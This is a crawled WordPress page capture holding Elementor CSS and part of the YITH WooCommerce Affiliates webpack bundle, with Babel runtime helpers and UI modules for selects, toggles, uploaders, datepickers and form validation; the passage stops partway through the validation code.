> .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28306 .elementor-element.elementor-element-360fba7{text-align:center;}.elementor-28306 .elementor-element.elementor-element-360fba7 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:17px;font-weight:400;color:#444444;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-wrapper{text-align:center;}.elementor-28306 .elementor-element.elementor-element-7d687c8.elementor-position-right .elementor-image-box-img{margin-left:11px;}.elementor-28306 .elementor-element.elementor-element-7d687c8.elementor-position-left .elementor-image-box-img{margin-right:11px;}.elementor-28306 .elementor-element.elementor-element-7d687c8.elementor-position-top .elementor-image-box-img{margin-bottom:11px;}.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-title{margin-bottom:0px;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-decoration:underline;color:#4D4D4D;}.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-description{font-size:15px;font-weight:300;text-transform:uppercase;letter-spacing:5px;color:#bfbfbf;}.elementor-28306 .elementor-element.elementor-element-e83d09b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-wrapper{text-align:center;}.elementor-28306 .elementor-element.elementor-element-e83d09b.elementor-position-right .elementor-image-box-img{margin-left:11px;}.elementor-28306 .elementor-element.elementor-element-e83d09b.elementor-position-left .elementor-image-box-img{margin-right:11px;}.elementor-28306 .elementor-element.elementor-element-e83d09b.elementor-position-top .elementor-image-box-img{margin-bottom:11px;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-title{margin-bottom:0px;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-decoration:underline;color:#4D4D4D;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-wrapper .elementor-image-box-img{width:58%;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-img img{border-radius:0px;transition-duration:0.3s;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-description{font-size:15px;font-weight:300;text-transform:uppercase;letter-spacing:5px;color:#bfbfbf;}@media(max-width:1024px){.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-title{font-size:25px;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-title{font-size:25px;}}@media(max-width:1024px) and (min-width:768px){.elementor-28306 .elementor-element.elementor-element-6dafea3{width:100%;}.elementor-28306 .elementor-element.elementor-element-5d075f6{width:100%;}.elementor-28306 .elementor-element.elementor-element-af963ab{width:100%;}.elementor-28306 .elementor-element.elementor-element-709d7ea{width:100%;}}@media(max-width:767px){.elementor-28306 .elementor-element.elementor-element-7d687c8 .elementor-image-box-img{margin-bottom:11px;}.elementor-28306 .elementor-element.elementor-element-e83d09b .elementor-image-box-img{margin-bottom:11px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d
body_size: 18195
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 633:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var _typeof = (__webpack_require__(738)["default"]);
function _regeneratorRuntime() {
  "use strict"; /*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
  module.exports = _regeneratorRuntime = function _regeneratorRuntime() {
    return e;
  }, module.exports.__esModule = true, module.exports["default"] = module.exports;
  var t,
    e = {},
    r = Object.prototype,
    n = r.hasOwnProperty,
    o = Object.defineProperty || function (t, e, r) {
      t[e] = r.value;
    },
    i = "function" == typeof Symbol ? Symbol : {},
    a = i.iterator || "@@iterator",
    c = i.asyncIterator || "@@asyncIterator",
    u = i.toStringTag || "@@toStringTag";
  function define(t, e, r) {
    return Object.defineProperty(t, e, {
      value: r,
      enumerable: !0,
      configurable: !0,
      writable: !0
    }), t[e];
  }
  try {
    define({}, "");
  } catch (t) {
    define = function define(t, e, r) {
      return t[e] = r;
    };
  }
  function wrap(t, e, r, n) {
    var i = e && e.prototype instanceof Generator ? e : Generator,
      a = Object.create(i.prototype),
      c = new Context(n || []);
    return o(a, "_invoke", {
      value: makeInvokeMethod(t, r, c)
    }), a;
  }
  function tryCatch(t, e, r) {
    try {
      return {
        type: "normal",
        arg: t.call(e, r)
      };
    } catch (t) {
      return {
        type: "throw",
        arg: t
      };
    }
  }
  e.wrap = wrap;
  var h = "suspendedStart",
    l = "suspendedYield",
    f = "executing",
    s = "completed",
    y = {};
  function Generator() {}
  function GeneratorFunction() {}
  function GeneratorFunctionPrototype() {}
  var p = {};
  define(p, a, function () {
    return this;
  });
  var d = Object.getPrototypeOf,
    v = d && d(d(values([])));
  v && v !== r && n.call(v, a) && (p = v);
  var g = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(p);
  function defineIteratorMethods(t) {
    ["next", "throw", "return"].forEach(function (e) {
      define(t, e, function (t) {
        return this._invoke(e, t);
      });
    });
  }
  function AsyncIterator(t, e) {
    function invoke(r, o, i, a) {
      var c = tryCatch(t[r], t, o);
      if ("throw" !== c.type) {
        var u = c.arg,
          h = u.value;
        return h && "object" == _typeof(h) && n.call(h, "__await") ? e.resolve(h.__await).then(function (t) {
          invoke("next", t, i, a);
        }, function (t) {
          invoke("throw", t, i, a);
        }) : e.resolve(h).then(function (t) {
          u.value = t, i(u);
        }, function (t) {
          return invoke("throw", t, i, a);
        });
      }
      a(c.arg);
    }
    var r;
    o(this, "_invoke", {
      value: function value(t, n) {
        function callInvokeWithMethodAndArg() {
          return new e(function (e, r) {
            invoke(t, n, e, r);
          });
        }
        return r = r ? r.then(callInvokeWithMethodAndArg, callInvokeWithMethodAndArg) : callInvokeWithMethodAndArg();
      }
    });
  }
  function makeInvokeMethod(e, r, n) {
    var o = h;
    return function (i, a) {
      if (o === f) throw Error("Generator is already running");
      if (o === s) {
        if ("throw" === i) throw a;
        return {
          value: t,
          done: !0
        };
      }
      for (n.method = i, n.arg = a;;) {
        var c = n.delegate;
        if (c) {
          var u = maybeInvokeDelegate(c, n);
          if (u) {
            if (u === y) continue;
            return u;
          }
        }
        if ("next" === n.method) n.sent = n._sent = n.arg;else if ("throw" === n.method) {
          if (o === h) throw o = s, n.arg;
          n.dispatchException(n.arg);
        } else "return" === n.method && n.abrupt("return", n.arg);
        o = f;
        var p = tryCatch(e, r, n);
        if ("normal" === p.type) {
          if (o = n.done ? s : l, p.arg === y) continue;
          return {
            value: p.arg,
            done: n.done
          };
        }
        "throw" === p.type && (o = s, n.method = "throw", n.arg = p.arg);
      }
    };
  }
  function maybeInvokeDelegate(e, r) {
    var n = r.method,
      o = e.iterator[n];
    if (o === t) return r.delegate = null, "throw" === n && e.iterator["return"] && (r.method = "return", r.arg = t, maybeInvokeDelegate(e, r), "throw" === r.method) || "return" !== n && (r.method = "throw", r.arg = new TypeError("The iterator does not provide a '" + n + "' method")), y;
    var i = tryCatch(o, e.iterator, r.arg);
    if ("throw" === i.type) return r.method = "throw", r.arg = i.arg, r.delegate = null, y;
    var a = i.arg;
    return a ? a.done ? (r[e.resultName] = a.value, r.next = e.nextLoc, "return" !== r.method && (r.method = "next", r.arg = t), r.delegate = null, y) : a : (r.method = "throw", r.arg = new TypeError("iterator result is not an object"), r.delegate = null, y);
  }
  function pushTryEntry(t) {
    var e = {
      tryLoc: t[0]
    };
    1 in t && (e.catchLoc = t[1]), 2 in t && (e.finallyLoc = t[2], e.afterLoc = t[3]), this.tryEntries.push(e);
  }
  function resetTryEntry(t) {
    var e = t.completion || {};
    e.type = "normal", delete e.arg, t.completion = e;
  }
  function Context(t) {
    this.tryEntries = [{
      tryLoc: "root"
    }], t.forEach(pushTryEntry, this), this.reset(!0);
  }
  function values(e) {
    if (e || "" === e) {
      var r = e[a];
      if (r) return r.call(e);
      if ("function" == typeof e.next) return e;
      if (!isNaN(e.length)) {
        var o = -1,
          i = function next() {
            for (; ++o < e.length;) if (n.call(e, o)) return next.value = e[o], next.done = !1, next;
            return next.value = t, next.done = !0, next;
          };
        return i.next = i;
      }
    }
    throw new TypeError(_typeof(e) + " is not iterable");
  }
  return GeneratorFunction.prototype = GeneratorFunctionPrototype, o(g, "constructor", {
    value: GeneratorFunctionPrototype,
    configurable: !0
  }), o(GeneratorFunctionPrototype, "constructor", {
    value: GeneratorFunction,
    configurable: !0
  }), GeneratorFunction.displayName = define(GeneratorFunctionPrototype, u, "GeneratorFunction"), e.isGeneratorFunction = function (t) {
    var e = "function" == typeof t && t.constructor;
    return !!e && (e === GeneratorFunction || "GeneratorFunction" === (e.displayName || e.name));
  }, e.mark = function (t) {
    return Object.setPrototypeOf ? Object.setPrototypeOf(t, GeneratorFunctionPrototype) : (t.__proto__ = GeneratorFunctionPrototype, define(t, u, "GeneratorFunction")), t.prototype = Object.create(g), t;
  }, e.awrap = function (t) {
    return {
      __await: t
    };
  }, defineIteratorMethods(AsyncIterator.prototype), define(AsyncIterator.prototype, c, function () {
    return this;
  }), e.AsyncIterator = AsyncIterator, e.async = function (t, r, n, o, i) {
    void 0 === i && (i = Promise);
    var a = new AsyncIterator(wrap(t, r, n, o), i);
    return e.isGeneratorFunction(r) ? a : a.next().then(function (t) {
      return t.done ? t.value : a.next();
    });
  }, defineIteratorMethods(g), define(g, u, "Generator"), define(g, a, function () {
    return this;
  }), define(g, "toString", function () {
    return "[object Generator]";
  }), e.keys = function (t) {
    var e = Object(t),
      r = [];
    for (var n in e) r.push(n);
    return r.reverse(), function next() {
      for (; r.length;) {
        var t = r.pop();
        if (t in e) return next.value = t, next.done = !1, next;
      }
      return next.done = !0, next;
    };
  }, e.values = values, Context.prototype = {
    constructor: Context,
    reset: function reset(e) {
      if (this.prev = 0, this.next = 0, this.sent = this._sent = t, this.done = !1, this.delegate = null, this.method = "next", this.arg = t, this.tryEntries.forEach(resetTryEntry), !e) for (var r in this) "t" === r.charAt(0) && n.call(this, r) && !isNaN(+r.slice(1)) && (this[r] = t);
    },
    stop: function stop() {
      this.done = !0;
      var t = this.tryEntries[0].completion;
      if ("throw" === t.type) throw t.arg;
      return this.rval;
    },
    dispatchException: function dispatchException(e) {
      if (this.done) throw e;
      var r = this;
      function handle(n, o) {
        return a.type = "throw", a.arg = e, r.next = n, o && (r.method = "next", r.arg = t), !!o;
      }
      for (var o = this.tryEntries.length - 1; o >= 0; --o) {
        var i = this.tryEntries[o],
          a = i.completion;
        if ("root" === i.tryLoc) return handle("end");
        if (i.tryLoc <= this.prev) {
          var c = n.call(i, "catchLoc"),
            u = n.call(i, "finallyLoc");
          if (c && u) {
            if (this.prev < i.catchLoc) return handle(i.catchLoc, !0);
            if (this.prev < i.finallyLoc) return handle(i.finallyLoc);
          } else if (c) {
            if (this.prev < i.catchLoc) return handle(i.catchLoc, !0);
          } else {
            if (!u) throw Error("try statement without catch or finally");
            if (this.prev < i.finallyLoc) return handle(i.finallyLoc);
          }
        }
      }
    },
    abrupt: function abrupt(t, e) {
      for (var r = this.tryEntries.length - 1; r >= 0; --r) {
        var o = this.tryEntries[r];
        if (o.tryLoc <= this.prev && n.call(o, "finallyLoc") && this.prev < o.finallyLoc) {
          var i = o;
          break;
        }
      }
      i && ("break" === t || "continue" === t) && i.tryLoc <= e && e <= i.finallyLoc && (i = null);
      var a = i ? i.completion : {};
      return a.type = t, a.arg = e, i ? (this.method = "next", this.next = i.finallyLoc, y) : this.complete(a);
    },
    complete: function complete(t, e) {
      if ("throw" === t.type) throw t.arg;
      return "break" === t.type || "continue" === t.type ? this.next = t.arg : "return" === t.type ? (this.rval = this.arg = t.arg, this.method = "return", this.next = "end") : "normal" === t.type && e && (this.next = e), y;
    },
    finish: function finish(t) {
      for (var e = this.tryEntries.length - 1; e >= 0; --e) {
        var r = this.tryEntries[e];
        if (r.finallyLoc === t) return this.complete(r.completion, r.afterLoc), resetTryEntry(r), y;
      }
    },
    "catch": function _catch(t) {
      for (var e = this.tryEntries.length - 1; e >= 0; --e) {
        var r = this.tryEntries[e];
        if (r.tryLoc === t) {
          var n = r.completion;
          if ("throw" === n.type) {
            var o = n.arg;
            resetTryEntry(r);
          }
          return o;
        }
      }
      throw Error("illegal catch attempt");
    },
    delegateYield: function delegateYield(e, r, n) {
      return this.delegate = {
        iterator: values(e),
        resultName: r,
        nextLoc: n
      }, "next" === this.method && (this.arg = t), y;
    }
  }, e;
}
module.exports = _regeneratorRuntime, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ 738:
/***/ ((module) => {

function _typeof(o) {
  "@babel/helpers - typeof";

  return (module.exports = _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, module.exports.__esModule = true, module.exports["default"] = module.exports), _typeof(o);
}
module.exports = _typeof, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ 756:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

// TODO(Babel 8): Remove this file.

var runtime = __webpack_require__(633)();
module.exports = runtime;

// Copied from https://github.com/facebook/regenerator/blob/main/packages/runtime/runtime.js#L736=
try {
  regeneratorRuntime = runtime;
} catch (accidentalStrictMode) {
  if (typeof globalThis === "object") {
    globalThis.regeneratorRuntime = runtime;
  } else {
    Function("r", "regeneratorRuntime = r")(runtime);
  }
}


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be in strict mode.
(() => {
"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/classCallCheck.js
function _classCallCheck(a, n) {
  if (!(a instanceof n)) throw new TypeError("Cannot call a class as a function");
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/typeof.js
function _typeof(o) {
  "@babel/helpers - typeof";

  return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, _typeof(o);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/toPrimitive.js

function toPrimitive(t, r) {
  if ("object" != _typeof(t) || !t) return t;
  var e = t[Symbol.toPrimitive];
  if (void 0 !== e) {
    var i = e.call(t, r || "default");
    if ("object" != _typeof(i)) return i;
    throw new TypeError("@@toPrimitive must return a primitive value.");
  }
  return ("string" === r ? String : Number)(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/toPropertyKey.js


function toPropertyKey(t) {
  var i = toPrimitive(t, "string");
  return "symbol" == _typeof(i) ? i : i + "";
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/createClass.js

function _defineProperties(e, r) {
  for (var t = 0; t < r.length; t++) {
    var o = r[t];
    o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, toPropertyKey(o.key), o);
  }
}
function _createClass(e, r, t) {
  return r && _defineProperties(e.prototype, r), t && _defineProperties(e, t), Object.defineProperty(e, "prototype", {
    writable: !1
  }), e;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/defineProperty.js

function defineProperty_defineProperty(e, r, t) {
  return (r = toPropertyKey(r)) in e ? Object.defineProperty(e, r, {
    value: t,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[r] = t, e;
}

;// CONCATENATED MODULE: ./assets/js/src/globals.js


/* global yith_wcaf yith */

// these constants will be wrapped inside webpack closure, to prevent collisions

function ownKeys(e, r) { var t = Object.keys(e); if (Object.getOwnPropertySymbols) { var o = Object.getOwnPropertySymbols(e); r && (o = o.filter(function (r) { return Object.getOwnPropertyDescriptor(e, r).enumerable; })), t.push.apply(t, o); } return t; }
function _objectSpread(e) { for (var r = 1; r < arguments.length; r++) { var t = null != arguments[r] ? arguments[r] : {}; r % 2 ? ownKeys(Object(t), !0).forEach(function (r) { _defineProperty(e, r, t[r]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ownKeys(Object(t)).forEach(function (r) { Object.defineProperty(e, r, Object.getOwnPropertyDescriptor(t, r)); }); } return e; }
var $ = jQuery,
  $document = $(document),
  $body = $('body'),
  block = function block($el) {
    if (typeof $.fn.block === 'undefined') {
      return false;
    }
    try {
      $el.block({
        message: null,
        overlayCSS: {
          background: '#fff',
          opacity: 0.6
        }
      });
      return $el;
    } catch (e) {
      return false;
    }
  },
  unblock = function unblock($el) {
    if (typeof $.fn.unblock === 'undefined') {
      return false;
    }
    try {
      $el.unblock();
    } catch (e) {
      return false;
    }
  },
  globals_confirm = function confirm(title, message, args) {
    return new Promise(function (resolve, reject) {
      var _yith;
      // if can't display modal, accept by default
      if (typeof ((_yith = yith) === null || _yith === void 0 || (_yith = _yith.ui) === null || _yith === void 0 ? void 0 : _yith.confirm) === 'undefined') {
        reject(new Error('Missing yith.ui utilities'));
      }
      var options = _objectSpread({
        title: title || labels.generic_confirm_title,
        message: message || labels.generic_confirm_message
      }, args);
      options.onConfirm = function () {
        return resolve(true);
      };
      options.onCancel = reject;
      yith.ui.confirm(options);
    });
  };
var ajaxUrl, nonces, labels;
if (typeof yith_wcaf !== 'undefined') {
  var _yith_wcaf, _yith_wcaf2, _yith_wcaf3;
  ajaxUrl = (_yith_wcaf = yith_wcaf) === null || _yith_wcaf === void 0 ? void 0 : _yith_wcaf.ajax_url;
  nonces = (_yith_wcaf2 = yith_wcaf) === null || _yith_wcaf2 === void 0 ? void 0 : _yith_wcaf2.nonces;
  labels = (_yith_wcaf3 = yith_wcaf) === null || _yith_wcaf3 === void 0 ? void 0 : _yith_wcaf3.labels;
}

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-selects.js


/**
 * Internal dependencies
 */

var enhanceSelect = function enhanceSelect(select, args) {
    if (typeof $.fn.selectWoo === 'undefined') {
      return;
    }
    var allowClear = !!select.data('allow_clear'),
      placeholder = select.data('placeholder'),
      minimumInputLength = select.data('minimum_input_length'),
      action = select.data('action'),
      ajax = !!action;
    var config = {
      allowClear: allowClear,
      placeholder: placeholder,
      minimumInputLength: minimumInputLength || 3
    };
    if (ajax) {
      config.ajax = {
        url: ajaxUrl,
        dataType: 'json',
        delay: 250,
        data: function data(params) {
          return {
            term: params.term,
            action: action,
            security: select.data('security'),
            exclude: select.data('exclude'),
            include: select.data('include'),
            limit: select.data('limit')
          };
        },
        processResults: function processResults(data) {
          var terms = [];
          if (data) {
            $.each(data, function (id, text) {
              terms.push({
                id: id,
                text: text
              });
            });
          }
          return {
            results: terms
          };
        },
        cache: true
      };
    }
    config = $.extend(config, args || {});
    try {
      select.selectWoo(config).addClass('enhanced');
    } catch (e) {
      // skip to next.
    }
  },
  enhanceSelects = function enhanceSelects($container) {
    var _$container;
    if (typeof $.fn.selectWoo === 'undefined') {
      return;
    }

    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var fieldToProcess = $('.yith-wcaf-enhanced-select', $container).not('.enhanced');
    fieldToProcess.each(function () {
      var select = $(this);
      enhanceSelect(select);
    });
  };

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-toggles.js


/**
 * Internal dependencies
 */

var enhanceToggle = function enhanceToggle($field) {
    if ($field.next('.toggle').length) {
      return;
    }
    var text_on = $field.data('text-on'),
      text_off = $field.data('text-off'),
      $toggle = $('<span/>', {
        "class": 'toggle',
        'data-text-on': text_on || labels.toggle_on,
        'data-text-off': text_off || labels.toggle_off
      });
    $field.after($toggle).addClass('enhanced');
  },
  enhanceToggles = function enhanceToggles($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $toggles = $('.yith-wcaf-toggle', $container).not('.enhanced');
    if (!$toggles.length) {
      return;
    }
    $toggles.each(function () {
      var $field = $(this);
      enhanceToggle($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-accordion.js


/**
 * Internal dependencies
 */

var enhanceAccordion = function enhanceAccordion($field) {
    var $radio = $('.accordion-radio', $field);
    if (!$radio.length) {
      return;
    }
    $radio.on('change', function () {
      var $checked = $radio.filter(':checked'),
        $option = $checked.closest('.accordion-option'),
        $content = $option.find('.accordion-content');
      $('.accordion-content', $field).not($content).slideUp();
      $content.slideDown();
    }).trigger('change');
    $field.addClass('enhanced');
  },
  enhanceAccordions = function enhanceAccordions($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $accordion = $('.yith-wcaf-accordion', $container).not('.enhanced');
    if (!$accordion.length) {
      return;
    }
    $accordion.each(function () {
      var $field = $(this);
      enhanceAccordion($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-uploaders.js


/**
 * Internal dependencies
 */

var enhanceUploader = function enhanceUploader($anchor) {
    var $input = $anchor.parent().find('input[type="file"]');
    if (!$input.length) {
      return;
    }
    $anchor.on('click', function (ev) {
      ev.preventDefault();
      $input.trigger('click');
    }).addClass('enhanced');
    $input.on('change', function (ev) {
      var files = ev.target.files,
        fileNames = [];
      var $fileList = $anchor.next('small.files-list');
      for (var i in files) {
        if (!files.hasOwnProperty(i)) {
          continue;
        }
        fileNames.push(files[i].name);
      }
      if (!fileNames.length) {
        if ($fileList.length) {
          $fileList.remove();
        }
      } else {
        if (!$fileList.length) {
          $fileList = $('<small/>', {
            "class": 'files-list'
          });
          $anchor.after($fileList);
        }
        $fileList.text(fileNames.join(', '));
        if ($anchor.hasClass('auto-submit')) {
          var $form = $anchor.closest('form');
          if (!$form.length) {
            return;
          }
          $form.submit();
        }
      }
    });
  },
  enhanceUploaders = function enhanceUploaders($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $uploaders = $('.yith-wcaf-attach-file', $container).not('.enhanced');
    if (!$uploaders.length) {
      return;
    }
    $uploaders.each(function () {
      var $field = $(this);
      enhanceUploader($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-datepickers.js


/**
 * Internal dependencies
 */

var enhanceDatepicker = function enhanceDatepicker(field) {
    if (typeof $.fn.datepicker === 'undefined') {
      return;
    }
    var format = field.data('format'),
      numberOfMonths = field.data('number-of-months'),
      maxDate = field.data('max-date'),
      minDate = field.data('min-date'),
      altField = field.data('altfield'),
      altFormat = field.data('altformat'),
      config = {
        dateFormat: format || 'yy-mm-dd',
        numberOfMonths: numberOfMonths || 1,
        maxDate: maxDate || null,
        minDate: minDate || null,
        altField: altField ? field.next(altField).get(0) : null,
        altFormat: altFormat || '',
        beforeShow: function beforeShow(input, inst) {
          var _inst$dpDiv;
          inst === null || inst === void 0 || (_inst$dpDiv = inst.dpDiv) === null || _inst$dpDiv === void 0 || (_inst$dpDiv = _inst$dpDiv.addClass('yith-wcaf-datepicker')) === null || _inst$dpDiv === void 0 || _inst$dpDiv.addClass('yith-plugin-fw-datepicker-div');
        },
        onClose: function onClose(input, inst) {
          var _inst$dpDiv2;
          inst === null || inst === void 0 || (_inst$dpDiv2 = inst.dpDiv) === null || _inst$dpDiv2 === void 0 || (_inst$dpDiv2 = _inst$dpDiv2.removeClass('yith-wcaf-datepicker')) === null || _inst$dpDiv2 === void 0 || _inst$dpDiv2.removeClass('yith-plugin-fw-datepicker-div');
        }
      };
    try {
      field.datepicker(config).addClass('enhanced');
    } catch (e) {
      // skip to next field.
    }
  },
  enhanceDatepickers = function enhanceDatepickers($container) {
    var _$container;
    if (typeof $.fn.datepicker === 'undefined') {
      return;
    }

    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var fieldToProcess = $('.yith-wcaf-enhanced-date-picker', $container).add('.date-picker-field', $container).add('.date-picker', $container).not('.enhanced');
    fieldToProcess.each(function () {
      var field = $(this);
      enhanceDatepicker(field);
    });
  };

;// CONCATENATED MODULE: ./assets/js/src/modules/validation.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Validation_Handler = /*#__PURE__*/function () {
  function YITH_WCAF_Validation_Handler($container) {
    var _this$$container;
    _classCallCheck(this, YITH_WCAF_Validation_Handler);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // error class to add/remove to fields wrapper
    defineProperty_defineProperty(this, "ERROR_CLASS", 'woocommerce-invalid');
    this.$container = $container;
    if (!((_this$$container = this.$container) !== null && _this$$container !== void 0 && _this$$container.length)) {
      return;
    }
    this.initValidation();
  }

  // init validation.
  return _createClass(YITH_WCAF_Validation_Handler, [{
    key: "initValidation",
    value: function initValidation() {
      this.initForm();
      this.initFields();
    }
  }, {
    key: "initForm",
    value: function initForm() {
      var $forms = this.$container.is('form') ? this.$container : this.$container.find('form');
      if (!$forms.length) {
        return;
      }
      var self = this;
      $forms.on('submit yith_wcaf_validate_fields', function (ev) {
        var $form = $(this),
          res = self.validateForm($form);
        if (!res) {
          ev.stopImmediatePropagation();
          return false;
        }
        return true;
      });
    }
  }, {
    key: "initFields",
    value: function initFields() {
      var $fields = this.getFields(this.$container);
      if (!$fields.length) {
        return;
      }
      var self = this;
      $fields.on('keyup change', function () {
        var $field = $(this);
        self.validateField($field);
      });
    }

    // fields handling.
  }, {
    key: "getFieldWrapper",
    value: function getFieldWrapper($field) {
      return $field.closest('.form-row, .yith-plugin-fw-panel-wc-row');
    }
  }, {
    key: "getFields",
    value: function getFields($container) {
      var $fields = $('input, select, textarea', $container);
      return $fields.not('input[type="submit"]').not('input[type="hidden"]').not('.select2-search__field');
    }
  }, {
    key: "getVisibleFields",
    value: function getVisibleFields($container) {
      var _this = this;
      var $fields = this.getFields($container);
      return $fields.filter(function (index, field) {
        var $field = $(field),
          $fieldWrapper = _this.getFieldWrapper($field);
        return $fieldWrapper.is(':visible');
      });
    }
  }, {
    key: "isFieldValid",
    value: function isFieldValid($field) {
      var $wrapper = this.getFieldWrapper($field),
        fieldType = $field.attr('type'),
        value = $field.val(),
        alwaysRequiredFields = ['reg_username', 'reg_email', 'reg_password'];

      // check for required fields
      if ($field.prop('required') || $wrapper.hasClass('required') || $wrapper.hasClass('validate-required') || $wrapper.hasClass('yith-plugin-fw--required') || alwaysRequiredFields.includes($field.get(0).id)) {
        if (fieldType === 'checkbox' && !$field.is(':checked')) {
          throw 'missing';
